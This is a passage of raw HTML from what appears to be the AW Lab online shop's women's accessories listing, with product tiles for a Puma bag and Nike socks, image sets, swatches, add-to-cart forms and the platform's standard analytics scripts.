<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe3e75be2/images/tile/9997825_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Borsa Puma Micro Grip, GREEN"
     title="Borsa Puma Micro Grip, GREEN"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwada036a4/images/tile/9997825_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Borsa Puma Micro Grip, GREEN"
     title="Borsa Puma Micro Grip, GREEN"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_230Q8V_PUMA1976M"
data-product-details="{&quot;name&quot;:&quot;Borsa Puma Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9997825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREEN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_230Q8V_PUMA1976M.html?cgid=women_accessories&amp;dwvar_AW__230Q8V__PUMA1976M_color=9997825" title="Go to Product: {0}">
Borsa Puma Micro Grip
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 39.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Women


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9997825&quot;,&quot;displayValue&quot;:&quot;GREEN&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9997825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01"
rel="nofollow"
title="GREEN"
data-color="9997825"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, GREEN"
     title="null, GREEN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9999825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01"
rel="nofollow"
title="VIOLET"
data-color="9999825"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85a366cb/images/large/9999825_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, VIOLET"
     title="null, VIOLET"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9997825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Borsa Puma Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9997825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9997825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;GREEN|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0urbqtqamxt"
    
    
        data-variant-id="AW_230Q8V_PUMA1976M_9997825_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_230Q8V_PUMA1976M_9997825_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_221QXV_UNKNSWEVE_9990185">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QXV_UNKNSWEVE_9990185',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QXV_UNKNSWEVE_9990185", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_bd13c0fb72c04c54d91245910b_9990185"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QXV_UNKNSWEVE"
data-itemid="AW_221QXV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9990185&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;TAN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="bd13c0fb72c04c54d91245910b" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="bd13c0fb72c04c54d91245910b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_221QXV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw54c9694f/images/tile/9990185_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), beige/brown"
     title="Nike Everyday Essential Socks (3 pairs), beige/brown"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e8e0ef8/images/tile/9990185_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Everyday Essential Socks (3 pairs), beige/brown"
     title="Nike Everyday Essential Socks (3 pairs), beige/brown"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QXV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9990185&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9990185&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;TAN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_221QXV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185" title="Go to Product: {0}">
Nike Everyday Essential Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9990185&quot;,&quot;displayValue&quot;:&quot;TAN&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKNSWEVE&amp;dwvar_AW__221QXV__UNKNSWEVE_color=9990185"
rel="nofollow"
title="TAN"
data-color="9990185"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw814de46b/images/large/9990185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
